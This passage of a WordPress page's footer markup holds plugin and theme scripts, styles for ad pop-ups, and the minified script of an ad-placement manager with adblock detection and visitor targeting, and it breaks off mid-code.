<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"40774f3ab5","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=2b95ab9178"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"31758e3052","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 